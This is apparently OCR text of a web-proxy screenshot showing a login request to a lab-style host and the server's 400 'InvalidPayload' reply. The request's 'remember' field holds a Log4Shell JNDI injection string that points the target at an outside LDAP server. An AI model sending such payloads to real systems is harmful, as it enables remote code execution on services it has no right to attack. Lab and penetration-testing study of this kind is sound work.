 1 ×
Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Content-Length: 98
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18 Connection: close
19
20 {
"username":"a",
"password":"a",
"remember":"${jndi:ldap://10.10.16.15:389/o=tomcat}",
"strict":true
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 03 Mar 2024 19:54:54 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search
0 highlights
Done